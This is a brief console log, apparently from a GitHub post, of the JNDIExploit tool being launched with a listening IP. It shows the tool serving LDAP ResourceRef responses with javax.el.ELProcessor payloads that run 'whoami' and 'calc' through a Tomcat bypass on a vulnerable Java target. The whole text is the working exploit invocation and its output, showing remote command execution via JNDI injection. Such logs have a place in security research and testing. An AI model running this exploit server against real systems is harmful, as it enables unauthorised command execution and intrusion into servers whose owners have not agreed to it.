 PS D:\ATOOLS\JavaTools\JNDIExploit\JNDIExploit1.4> java -jar .\JNDIExploit-1.4-SNAPSHOT.jar -i 172.16.7.124
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: TomcatBypass/Command/whoami
[+] Paylaod: command
[+] Command: whoami
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/whoami with javax.el.ELProcessor payload
[+] Received LDAP Query: TomcatBypass/Command/calc
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for TomcatBypass/Command/calc with javax.el.ELProcessor payload